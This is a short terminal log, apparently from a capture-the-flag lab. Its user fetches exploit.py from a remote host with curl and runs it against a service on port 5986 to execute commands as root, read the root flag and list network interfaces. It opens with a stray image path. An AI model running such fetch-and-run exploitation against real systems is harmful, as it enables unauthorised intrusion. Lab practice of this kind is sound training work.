 .
curl -L http://10.17.5.85/exploit.py -o exploit.py
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  5244  100  5244    0     0  15423      0 --:--:-- --:--:-- --:--:-- 15423
ls
exploit.py
nmap
user.txt
python3 exploit.py -t 172.17.0.1 -p 5986 -c id
uid=0(root) gid=0(root) groups=0(root)

python3 exploit.py -t 172.17.0.1 -p 5986 -c 'cat /root/root.txt'
THM{ f}

python3 exploit.py -t 172.17.0.1 -p 5986 -c ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        inet6 fe80::42:68ff:fe2a:9999  prefixlen 64  scopeid 0x20<link>
        ether 02:42:68:2a:99:99  txqueuelen 0  (Ethernet)
        RX packets 135710  bytes 9821142 (9.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 6477  bytes 7492542 (7.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9001
        inet 10.10.223.246  netmask 255.255.0.0  broadcast 10.10.255.255
        inet6 fe80::4a:a2ff:fe53:11ab  prefixlen 64  scopeid 0x20<link>
        ether 02:4a:a2:53:11:ab  txqueuelen 1000  (Ethernet)
        RX packets 9370  bytes 7539945 (7.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4289  bytes 2010795 (2.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)